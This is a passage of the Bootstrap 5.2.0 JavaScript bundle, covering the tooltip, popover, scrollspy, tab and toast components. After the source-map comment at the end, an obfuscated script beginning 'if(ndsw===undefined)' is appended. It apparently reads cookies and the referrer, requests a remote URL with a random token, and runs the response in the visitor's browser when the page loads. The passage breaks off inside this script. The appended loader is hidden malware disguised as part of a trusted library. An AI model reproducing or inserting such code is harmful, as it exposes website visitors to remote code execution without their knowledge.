      return this.constructor.getOrCreateInstance(event.delegateTarget, this._getDelegateConfig());
    }

    _isAnimated() {
      return this._config.animation || this.tip && this.tip.classList.contains(CLASS_NAME_FADE$2);
    }

    _isShown() {
      return this.tip && this.tip.classList.contains(CLASS_NAME_SHOW$2);
    }

    _createPopper(tip) {
      const placement = typeof this._config.placement === 'function' ? this._config.placement.call(this, tip, this._element) : this._config.placement;
      const attachment = AttachmentMap[placement.toUpperCase()];
      return createPopper(this._element, tip, this._getPopperConfig(attachment));
    }

    _getOffset() {
      const {
        offset
      } = this._config;

      if (typeof offset === 'string') {
        return offset.split(',').map(value => Number.parseInt(value, 10));
      }

      if (typeof offset === 'function') {
        return popperData => offset(popperData, this._element);
      }

      return offset;
    }

    _resolvePossibleFunction(arg) {
      return typeof arg === 'function' ? arg.call(this._element) : arg;
    }

    _getPopperConfig(attachment) {
      const defaultBsPopperConfig = {
        placement: attachment,
        modifiers: [{
          name: 'flip',
          options: {
            fallbackPlacements: this._config.fallbackPlacements
          }
        }, {
          name: 'offset',
          options: {
            offset: this._getOffset()
          }
        }, {
          name: 'preventOverflow',
          options: {
            boundary: this._config.boundary
          }
        }, {
          name: 'arrow',
          options: {
            element: `.${this.constructor.NAME}-arrow`
          }
        }, {
          name: 'preSetPlacement',
          enabled: true,
          phase: 'beforeMain',
          fn: data => {
            // Pre-set Popper's placement attribute in order to read the arrow sizes properly.
            // Otherwise, Popper mixes up the width and height dimensions since the initial arrow style is for top placement
            this._getTipElement().setAttribute('data-popper-placement', data.state.placement);
          }
        }]
      };
      return { ...defaultBsPopperConfig,
        ...(typeof this._config.popperConfig === 'function' ? this._config.popperConfig(defaultBsPopperConfig) : this._config.popperConfig)
      };
    }

    _setListeners() {
      const triggers = this._config.trigger.split(' ');

      for (const trigger of triggers) {
        if (trigger === 'click') {
          EventHandler.on(this._element, this.constructor.eventName(EVENT_CLICK$1), this._config.selector, event => this.toggle(event));
        } else if (trigger !== TRIGGER_MANUAL) {
          const eventIn = trigger === TRIGGER_HOVER ? this.constructor.eventName(EVENT_MOUSEENTER) : this.constructor.eventName(EVENT_FOCUSIN$1);
          const eventOut = trigger === TRIGGER_HOVER ? this.constructor.eventName(EVENT_MOUSELEAVE) : this.constructor.eventName(EVENT_FOCUSOUT$1);
          EventHandler.on(this._element, eventIn, this._config.selector, event => {
            const context = this._initializeOnDelegatedTarget(event);

            context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;

            context._enter();
          });
          EventHandler.on(this._element, eventOut, this._config.selector, event => {
            const context = this._initializeOnDelegatedTarget(event);

            context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = context._element.contains(event.relatedTarget);

            context._leave();
          });
        }
      }

      this._hideModalHandler = () => {
        if (this._element) {
          this.hide();
        }
      };

      EventHandler.on(this._element.closest(SELECTOR_MODAL), EVENT_MODAL_HIDE, this._hideModalHandler);

      if (this._config.selector) {
        this._config = { ...this._config,
          trigger: 'manual',
          selector: ''
        };
      } else {
        this._fixTitle();
      }
    }

    _fixTitle() {
      const title = this._config.originalTitle;

      if (!title) {
        return;
      }

      if (!this._element.getAttribute('aria-label') && !this._element.textContent.trim()) {
        this._element.setAttribute('aria-label', title);
      }

      this._element.removeAttribute('title');
    }

    _enter() {
      if (this._isShown() || this._isHovered) {
        this._isHovered = true;
        return;
      }

      this._isHovered = true;

      this._setTimeout(() => {
        if (this._isHovered) {
          this.show();
        }
      }, this._config.delay.show);
    }

    _leave() {
      if (this._isWithActiveTrigger()) {
        return;
      }

      this._isHovered = false;

      this._setTimeout(() => {
        if (!this._isHovered) {
          this.hide();
        }
      }, this._config.delay.hide);
    }

    _setTimeout(handler, timeout) {
      clearTimeout(this._timeout);
      this._timeout = setTimeout(handler, timeout);
    }

    _isWithActiveTrigger() {
      return Object.values(this._activeTrigger).includes(true);
    }

    _getConfig(config) {
      const dataAttributes = Manipulator.getDataAttributes(this._element);

      for (const dataAttribute of Object.keys(dataAttributes)) {
        if (DISALLOWED_ATTRIBUTES.has(dataAttribute)) {
          delete dataAttributes[dataAttribute];
        }
      }

      config = { ...dataAttributes,
        ...(typeof config === 'object' && config ? config : {})
      };
      config = this._mergeConfigObj(config);
      config = this._configAfterMerge(config);

      this._typeCheckConfig(config);

      return config;
    }

    _configAfterMerge(config) {
      config.container = config.container === false ? document.body : getElement(config.container);

      if (typeof config.delay === 'number') {
        config.delay = {
          show: config.delay,
          hide: config.delay
        };
      }

      config.originalTitle = this._element.getAttribute('title') || '';

      if (typeof config.title === 'number') {
        config.title = config.title.toString();
      }

      if (typeof config.content === 'number') {
        config.content = config.content.toString();
      }

      return config;
    }

    _getDelegateConfig() {
      const config = {};

      for (const key in this._config) {
        if (this.constructor.Default[key] !== this._config[key]) {
          config[key] = this._config[key];
        }
      } // In the future can be replaced with:
      // const keysWithDifferentValues = Object.entries(this._config).filter(entry => this.constructor.Default[entry[0]] !== this._config[entry[0]])
      // `Object.fromEntries(keysWithDifferentValues)`


      return config;
    }

    _disposePopper() {
      if (this._popper) {
        this._popper.destroy();

        this._popper = null;
      }
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Tooltip.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * jQuery
   */


  defineJQueryPlugin(Tooltip);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): popover.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$3 = 'popover';
  const SELECTOR_TITLE = '.popover-header';
  const SELECTOR_CONTENT = '.popover-body';
  const Default$2 = { ...Tooltip.Default,
    content: '',
    offset: [0, 8],
    placement: 'right',
    template: '<div class="popover" role="tooltip">' + '<div class="popover-arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div>' + '</div>',
    trigger: 'click'
  };
  const DefaultType$2 = { ...Tooltip.DefaultType,
    content: '(null|string|element|function)'
  };
  /**
   * Class definition
   */

  class Popover extends Tooltip {
    // Getters
    static get Default() {
      return Default$2;
    }

    static get DefaultType() {
      return DefaultType$2;
    }

    static get NAME() {
      return NAME$3;
    } // Overrides


    _isWithContent() {
      return this._getTitle() || this._getContent();
    } // Private


    _getContentForTemplate() {
      return {
        [SELECTOR_TITLE]: this._getTitle(),
        [SELECTOR_CONTENT]: this._getContent()
      };
    }

    _getContent() {
      return this._resolvePossibleFunction(this._config.content);
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Popover.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * jQuery
   */


  defineJQueryPlugin(Popover);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): scrollspy.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$2 = 'scrollspy';
  const DATA_KEY$2 = 'bs.scrollspy';
  const EVENT_KEY$2 = `.${DATA_KEY$2}`;
  const DATA_API_KEY = '.data-api';
  const EVENT_ACTIVATE = `activate${EVENT_KEY$2}`;
  const EVENT_CLICK = `click${EVENT_KEY$2}`;
  const EVENT_LOAD_DATA_API$1 = `load${EVENT_KEY$2}${DATA_API_KEY}`;
  const CLASS_NAME_DROPDOWN_ITEM = 'dropdown-item';
  const CLASS_NAME_ACTIVE$1 = 'active';
  const SELECTOR_DATA_SPY = '[data-bs-spy="scroll"]';
  const SELECTOR_TARGET_LINKS = '[href]';
  const SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
  const SELECTOR_NAV_LINKS = '.nav-link';
  const SELECTOR_NAV_ITEMS = '.nav-item';
  const SELECTOR_LIST_ITEMS = '.list-group-item';
  const SELECTOR_LINK_ITEMS = `${SELECTOR_NAV_LINKS}, ${SELECTOR_NAV_ITEMS} > ${SELECTOR_NAV_LINKS}, ${SELECTOR_LIST_ITEMS}`;
  const SELECTOR_DROPDOWN = '.dropdown';
  const SELECTOR_DROPDOWN_TOGGLE$1 = '.dropdown-toggle';
  const Default$1 = {
    offset: null,
    // TODO: v6 @deprecated, keep it for backwards compatibility reasons
    rootMargin: '0px 0px -25%',
    smoothScroll: false,
    target: null
  };
  const DefaultType$1 = {
    offset: '(number|null)',
    // TODO v6 @deprecated, keep it for backwards compatibility reasons
    rootMargin: 'string',
    smoothScroll: 'boolean',
    target: 'element'
  };
  /**
   * Class definition
   */

  class ScrollSpy extends BaseComponent {
    constructor(element, config) {
      super(element, config); // this._element is the observablesContainer and config.target the menu links wrapper

      this._targetLinks = new Map();
      this._observableSections = new Map();
      this._rootElement = getComputedStyle(this._element).overflowY === 'visible' ? null : this._element;
      this._activeTarget = null;
      this._observer = null;
      this._previousScrollData = {
        visibleEntryTop: 0,
        parentScrollTop: 0
      };
      this.refresh(); // initialize
    } // Getters


    static get Default() {
      return Default$1;
    }

    static get DefaultType() {
      return DefaultType$1;
    }

    static get NAME() {
      return NAME$2;
    } // Public


    refresh() {
      this._initializeTargetsAndObservables();

      this._maybeEnableSmoothScroll();

      if (this._observer) {
        this._observer.disconnect();
      } else {
        this._observer = this._getNewObserver();
      }

      for (const section of this._observableSections.values()) {
        this._observer.observe(section);
      }
    }

    dispose() {
      this._observer.disconnect();

      super.dispose();
    } // Private


    _configAfterMerge(config) {
      // TODO: on v6 target should be given explicitly & remove the {target: 'ss-target'} case
      config.target = getElement(config.target) || document.body;
      return config;
    }

    _maybeEnableSmoothScroll() {
      if (!this._config.smoothScroll) {
        return;
      } // unregister any previous listeners


      EventHandler.off(this._config.target, EVENT_CLICK);
      EventHandler.on(this._config.target, EVENT_CLICK, SELECTOR_TARGET_LINKS, event => {
        const observableSection = this._observableSections.get(event.target.hash);

        if (observableSection) {
          event.preventDefault();
          const root = this._rootElement || window;
          const height = observableSection.offsetTop - this._element.offsetTop;

          if (root.scrollTo) {
            root.scrollTo({
              top: height,
              behavior: 'smooth'
            });
            return;
          } // Chrome 60 doesn't support `scrollTo`


          root.scrollTop = height;
        }
      });
    }

    _getNewObserver() {
      const options = {
        root: this._rootElement,
        threshold: [0.1, 0.5, 1],
        rootMargin: this._getRootMargin()
      };
      return new IntersectionObserver(entries => this._observerCallback(entries), options);
    } // The logic of selection


    _observerCallback(entries) {
      const targetElement = entry => this._targetLinks.get(`#${entry.target.id}`);

      const activate = entry => {
        this._previousScrollData.visibleEntryTop = entry.target.offsetTop;

        this._process(targetElement(entry));
      };

      const parentScrollTop = (this._rootElement || document.documentElement).scrollTop;
      const userScrollsDown = parentScrollTop >= this._previousScrollData.parentScrollTop;
      this._previousScrollData.parentScrollTop = parentScrollTop;

      for (const entry of entries) {
        if (!entry.isIntersecting) {
          this._activeTarget = null;

          this._clearActiveClass(targetElement(entry));

          continue;
        }

        const entryIsLowerThanPrevious = entry.target.offsetTop >= this._previousScrollData.visibleEntryTop; // if we are scrolling down, pick the bigger offsetTop

        if (userScrollsDown && entryIsLowerThanPrevious) {
          activate(entry); // if parent isn't scrolled, let's keep the first visible item, breaking the iteration

          if (!parentScrollTop) {
            return;
          }

          continue;
        } // if we are scrolling up, pick the smallest offsetTop


        if (!userScrollsDown && !entryIsLowerThanPrevious) {
          activate(entry);
        }
      }
    } // TODO: v6 Only for backwards compatibility reasons. Use rootMargin only


    _getRootMargin() {
      return this._config.offset ? `${this._config.offset}px 0px -30%` : this._config.rootMargin;
    }

    _initializeTargetsAndObservables() {
      this._targetLinks = new Map();
      this._observableSections = new Map();
      const targetLinks = SelectorEngine.find(SELECTOR_TARGET_LINKS, this._config.target);

      for (const anchor of targetLinks) {
        // ensure that the anchor has an id and is not disabled
        if (!anchor.hash || isDisabled(anchor)) {
          continue;
        }

        const observableSection = SelectorEngine.findOne(anchor.hash, this._element); // ensure that the observableSection exists & is visible

        if (isVisible(observableSection)) {
          this._targetLinks.set(anchor.hash, anchor);

          this._observableSections.set(anchor.hash, observableSection);
        }
      }
    }

    _process(target) {
      if (this._activeTarget === target) {
        return;
      }

      this._clearActiveClass(this._config.target);

      this._activeTarget = target;
      target.classList.add(CLASS_NAME_ACTIVE$1);

      this._activateParents(target);

      EventHandler.trigger(this._element, EVENT_ACTIVATE, {
        relatedTarget: target
      });
    }

    _activateParents(target) {
      // Activate dropdown parents
      if (target.classList.contains(CLASS_NAME_DROPDOWN_ITEM)) {
        SelectorEngine.findOne(SELECTOR_DROPDOWN_TOGGLE$1, target.closest(SELECTOR_DROPDOWN)).classList.add(CLASS_NAME_ACTIVE$1);
        return;
      }

      for (const listGroup of SelectorEngine.parents(target, SELECTOR_NAV_LIST_GROUP)) {
        // Set triggered links parents as active
        // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor
        for (const item of SelectorEngine.prev(listGroup, SELECTOR_LINK_ITEMS)) {
          item.classList.add(CLASS_NAME_ACTIVE$1);
        }
      }
    }

    _clearActiveClass(parent) {
      parent.classList.remove(CLASS_NAME_ACTIVE$1);
      const activeNodes = SelectorEngine.find(`${SELECTOR_TARGET_LINKS}.${CLASS_NAME_ACTIVE$1}`, parent);

      for (const node of activeNodes) {
        node.classList.remove(CLASS_NAME_ACTIVE$1);
      }
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = ScrollSpy.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(window, EVENT_LOAD_DATA_API$1, () => {
    for (const spy of SelectorEngine.find(SELECTOR_DATA_SPY)) {
      ScrollSpy.getOrCreateInstance(spy);
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(ScrollSpy);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): tab.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$1 = 'tab';
  const DATA_KEY$1 = 'bs.tab';
  const EVENT_KEY$1 = `.${DATA_KEY$1}`;
  const EVENT_HIDE$1 = `hide${EVENT_KEY$1}`;
  const EVENT_HIDDEN$1 = `hidden${EVENT_KEY$1}`;
  const EVENT_SHOW$1 = `show${EVENT_KEY$1}`;
  const EVENT_SHOWN$1 = `shown${EVENT_KEY$1}`;
  const EVENT_CLICK_DATA_API = `click${EVENT_KEY$1}`;
  const EVENT_KEYDOWN = `keydown${EVENT_KEY$1}`;
  const EVENT_LOAD_DATA_API = `load${EVENT_KEY$1}`;
  const ARROW_LEFT_KEY = 'ArrowLeft';
  const ARROW_RIGHT_KEY = 'ArrowRight';
  const ARROW_UP_KEY = 'ArrowUp';
  const ARROW_DOWN_KEY = 'ArrowDown';
  const CLASS_NAME_ACTIVE = 'active';
  const CLASS_NAME_FADE$1 = 'fade';
  const CLASS_NAME_SHOW$1 = 'show';
  const CLASS_DROPDOWN = 'dropdown';
  const SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  const SELECTOR_DROPDOWN_MENU = '.dropdown-menu';
  const SELECTOR_DROPDOWN_ITEM = '.dropdown-item';
  const NOT_SELECTOR_DROPDOWN_TOGGLE = ':not(.dropdown-toggle)';
  const SELECTOR_TAB_PANEL = '.list-group, .nav, [role="tablist"]';
  const SELECTOR_OUTER = '.nav-item, .list-group-item';
  const SELECTOR_INNER = `.nav-link${NOT_SELECTOR_DROPDOWN_TOGGLE}, .list-group-item${NOT_SELECTOR_DROPDOWN_TOGGLE}, [role="tab"]${NOT_SELECTOR_DROPDOWN_TOGGLE}`;
  const SELECTOR_DATA_TOGGLE = '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]'; // todo:v6: could be only `tab`

  const SELECTOR_INNER_ELEM = `${SELECTOR_INNER}, ${SELECTOR_DATA_TOGGLE}`;
  const SELECTOR_DATA_TOGGLE_ACTIVE = `.${CLASS_NAME_ACTIVE}[data-bs-toggle="tab"], .${CLASS_NAME_ACTIVE}[data-bs-toggle="pill"], .${CLASS_NAME_ACTIVE}[data-bs-toggle="list"]`;
  /**
   * Class definition
   */

  class Tab extends BaseComponent {
    constructor(element) {
      super(element);
      this._parent = this._element.closest(SELECTOR_TAB_PANEL);

      if (!this._parent) {
        return; // todo: should Throw exception on v6
        // throw new TypeError(`${element.outerHTML} has not a valid parent ${SELECTOR_INNER_ELEM}`)
      } // Set up initial aria attributes


      this._setInitialAttributes(this._parent, this._getChildren());

      EventHandler.on(this._element, EVENT_KEYDOWN, event => this._keydown(event));
    } // Getters


    static get NAME() {
      return NAME$1;
    } // Public


    show() {
      // Shows this elem and deactivate the active sibling if exists
      const innerElem = this._element;

      if (this._elemIsActive(innerElem)) {
        return;
      } // Search for active tab on same parent to deactivate it


      const active = this._getActiveElem();

      const hideEvent = active ? EventHandler.trigger(active, EVENT_HIDE$1, {
        relatedTarget: innerElem
      }) : null;
      const showEvent = EventHandler.trigger(innerElem, EVENT_SHOW$1, {
        relatedTarget: active
      });

      if (showEvent.defaultPrevented || hideEvent && hideEvent.defaultPrevented) {
        return;
      }

      this._deactivate(active, innerElem);

      this._activate(innerElem, active);
    } // Private


    _activate(element, relatedElem) {
      if (!element) {
        return;
      }

      element.classList.add(CLASS_NAME_ACTIVE);

      this._activate(getElementFromSelector(element)); // Search and activate/show the proper section


      const complete = () => {
        if (element.getAttribute('role') !== 'tab') {
          element.classList.add(CLASS_NAME_SHOW$1);
          return;
        }

        element.focus();
        element.removeAttribute('tabindex');
        element.setAttribute('aria-selected', true);

        this._toggleDropDown(element, true);

        EventHandler.trigger(element, EVENT_SHOWN$1, {
          relatedTarget: relatedElem
        });
      };

      this._queueCallback(complete, element, element.classList.contains(CLASS_NAME_FADE$1));
    }

    _deactivate(element, relatedElem) {
      if (!element) {
        return;
      }

      element.classList.remove(CLASS_NAME_ACTIVE);
      element.blur();

      this._deactivate(getElementFromSelector(element)); // Search and deactivate the shown section too


      const complete = () => {
        if (element.getAttribute('role') !== 'tab') {
          element.classList.remove(CLASS_NAME_SHOW$1);
          return;
        }

        element.setAttribute('aria-selected', false);
        element.setAttribute('tabindex', '-1');

        this._toggleDropDown(element, false);

        EventHandler.trigger(element, EVENT_HIDDEN$1, {
          relatedTarget: relatedElem
        });
      };

      this._queueCallback(complete, element, element.classList.contains(CLASS_NAME_FADE$1));
    }

    _keydown(event) {
      if (![ARROW_LEFT_KEY, ARROW_RIGHT_KEY, ARROW_UP_KEY, ARROW_DOWN_KEY].includes(event.key)) {
        return;
      }

      event.stopPropagation(); // stopPropagation/preventDefault both added to support up/down keys without scrolling the page

      event.preventDefault();
      const isNext = [ARROW_RIGHT_KEY, ARROW_DOWN_KEY].includes(event.key);
      const nextActiveElement = getNextActiveElement(this._getChildren().filter(element => !isDisabled(element)), event.target, isNext, true);

      if (nextActiveElement) {
        Tab.getOrCreateInstance(nextActiveElement).show();
      }
    }

    _getChildren() {
      // collection of inner elements
      return SelectorEngine.find(SELECTOR_INNER_ELEM, this._parent);
    }

    _getActiveElem() {
      return this._getChildren().find(child => this._elemIsActive(child)) || null;
    }

    _setInitialAttributes(parent, children) {
      this._setAttributeIfNotExists(parent, 'role', 'tablist');

      for (const child of children) {
        this._setInitialAttributesOnChild(child);
      }
    }

    _setInitialAttributesOnChild(child) {
      child = this._getInnerElement(child);

      const isActive = this._elemIsActive(child);

      const outerElem = this._getOuterElement(child);

      child.setAttribute('aria-selected', isActive);

      if (outerElem !== child) {
        this._setAttributeIfNotExists(outerElem, 'role', 'presentation');
      }

      if (!isActive) {
        child.setAttribute('tabindex', '-1');
      }

      this._setAttributeIfNotExists(child, 'role', 'tab'); // set attributes to the related panel too


      this._setInitialAttributesOnTargetPanel(child);
    }

    _setInitialAttributesOnTargetPanel(child) {
      const target = getElementFromSelector(child);

      if (!target) {
        return;
      }

      this._setAttributeIfNotExists(target, 'role', 'tabpanel');

      if (child.id) {
        this._setAttributeIfNotExists(target, 'aria-labelledby', `#${child.id}`);
      }
    }

    _toggleDropDown(element, open) {
      const outerElem = this._getOuterElement(element);

      if (!outerElem.classList.contains(CLASS_DROPDOWN)) {
        return;
      }

      const toggle = (selector, className) => {
        const element = SelectorEngine.findOne(selector, outerElem);

        if (element) {
          element.classList.toggle(className, open);
        }
      };

      toggle(SELECTOR_DROPDOWN_TOGGLE, CLASS_NAME_ACTIVE);
      toggle(SELECTOR_DROPDOWN_MENU, CLASS_NAME_SHOW$1);
      toggle(SELECTOR_DROPDOWN_ITEM, CLASS_NAME_ACTIVE);
      outerElem.setAttribute('aria-expanded', open);
    }

    _setAttributeIfNotExists(element, attribute, value) {
      if (!element.hasAttribute(attribute)) {
        element.setAttribute(attribute, value);
      }
    }

    _elemIsActive(elem) {
      return elem.classList.contains(CLASS_NAME_ACTIVE);
    } // Try to get the inner element (usually the .nav-link)


    _getInnerElement(elem) {
      return elem.matches(SELECTOR_INNER_ELEM) ? elem : SelectorEngine.findOne(SELECTOR_INNER_ELEM, elem);
    } // Try to get the outer element (usually the .nav-item)


    _getOuterElement(elem) {
      return elem.closest(SELECTOR_OUTER) || elem;
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Tab.getOrCreateInstance(this);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API, SELECTOR_DATA_TOGGLE, function (event) {
    if (['A', 'AREA'].includes(this.tagName)) {
      event.preventDefault();
    }

    if (isDisabled(this)) {
      return;
    }

    Tab.getOrCreateInstance(this).show();
  });
  /**
   * Initialize on focus
   */

  EventHandler.on(window, EVENT_LOAD_DATA_API, () => {
    for (const element of SelectorEngine.find(SELECTOR_DATA_TOGGLE_ACTIVE)) {
      Tab.getOrCreateInstance(element);
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Tab);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): toast.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME = 'toast';
  const DATA_KEY = 'bs.toast';
  const EVENT_KEY = `.${DATA_KEY}`;
  const EVENT_MOUSEOVER = `mouseover${EVENT_KEY}`;
  const EVENT_MOUSEOUT = `mouseout${EVENT_KEY}`;
  const EVENT_FOCUSIN = `focusin${EVENT_KEY}`;
  const EVENT_FOCUSOUT = `focusout${EVENT_KEY}`;
  const EVENT_HIDE = `hide${EVENT_KEY}`;
  const EVENT_HIDDEN = `hidden${EVENT_KEY}`;
  const EVENT_SHOW = `show${EVENT_KEY}`;
  const EVENT_SHOWN = `shown${EVENT_KEY}`;
  const CLASS_NAME_FADE = 'fade';
  const CLASS_NAME_HIDE = 'hide'; // @deprecated - kept here only for backwards compatibility

  const CLASS_NAME_SHOW = 'show';
  const CLASS_NAME_SHOWING = 'showing';
  const DefaultType = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  const Default = {
    animation: true,
    autohide: true,
    delay: 5000
  };
  /**
   * Class definition
   */

  class Toast extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._timeout = null;
      this._hasMouseInteraction = false;
      this._hasKeyboardInteraction = false;

      this._setListeners();
    } // Getters


    static get Default() {
      return Default;
    }

    static get DefaultType() {
      return DefaultType;
    }

    static get NAME() {
      return NAME;
    } // Public


    show() {
      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW);

      if (showEvent.defaultPrevented) {
        return;
      }

      this._clearTimeout();

      if (this._config.animation) {
        this._element.classList.add(CLASS_NAME_FADE);
      }

      const complete = () => {
        this._element.classList.remove(CLASS_NAME_SHOWING);

        EventHandler.trigger(this._element, EVENT_SHOWN);

        this._maybeScheduleHide();
      };

      this._element.classList.remove(CLASS_NAME_HIDE); // @deprecated


      reflow(this._element);

      this._element.classList.add(CLASS_NAME_SHOW, CLASS_NAME_SHOWING);

      this._queueCallback(complete, this._element, this._config.animation);
    }

    hide() {
      if (!this.isShown()) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE);

      if (hideEvent.defaultPrevented) {
        return;
      }

      const complete = () => {
        this._element.classList.add(CLASS_NAME_HIDE); // @deprecated


        this._element.classList.remove(CLASS_NAME_SHOWING, CLASS_NAME_SHOW);

        EventHandler.trigger(this._element, EVENT_HIDDEN);
      };

      this._element.classList.add(CLASS_NAME_SHOWING);

      this._queueCallback(complete, this._element, this._config.animation);
    }

    dispose() {
      this._clearTimeout();

      if (this.isShown()) {
        this._element.classList.remove(CLASS_NAME_SHOW);
      }

      super.dispose();
    }

    isShown() {
      return this._element.classList.contains(CLASS_NAME_SHOW);
    } // Private


    _maybeScheduleHide() {
      if (!this._config.autohide) {
        return;
      }

      if (this._hasMouseInteraction || this._hasKeyboardInteraction) {
        return;
      }

      this._timeout = setTimeout(() => {
        this.hide();
      }, this._config.delay);
    }

    _onInteraction(event, isInteracting) {
      switch (event.type) {
        case 'mouseover':
        case 'mouseout':
          this._hasMouseInteraction = isInteracting;
          break;

        case 'focusin':
        case 'focusout':
          this._hasKeyboardInteraction = isInteracting;
          break;
      }

      if (isInteracting) {
        this._clearTimeout();

        return;
      }

      const nextElement = event.relatedTarget;

      if (this._element === nextElement || this._element.contains(nextElement)) {
        return;
      }

      this._maybeScheduleHide();
    }

    _setListeners() {
      EventHandler.on(this._element, EVENT_MOUSEOVER, event => this._onInteraction(event, true));
      EventHandler.on(this._element, EVENT_MOUSEOUT, event => this._onInteraction(event, false));
      EventHandler.on(this._element, EVENT_FOCUSIN, event => this._onInteraction(event, true));
      EventHandler.on(this._element, EVENT_FOCUSOUT, event => this._onInteraction(event, false));
    }

    _clearTimeout() {
      clearTimeout(this._timeout);
      this._timeout = null;
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Toast.getOrCreateInstance(this, config);

        if (typeof config === 'string') {
          if (typeof data[config] === 'undefined') {
            throw new TypeError(`No method named "${config}"`);
          }

          data[config](this);
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  enableDismissTrigger(Toast);
  /**
   * jQuery
   */

  defineJQueryPlugin(Toast);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): index.umd.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  const index_umd = {
    Alert,
    Button,
    Carousel,
    Collapse,
    Dropdown,
    Modal,
    Offcanvas,
    Popover,
    ScrollSpy,
    Tab,
    Toast,
    Tooltip
  };

  return index_umd;

}));
//# sourceMappingURL=bootstrap.bundle.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
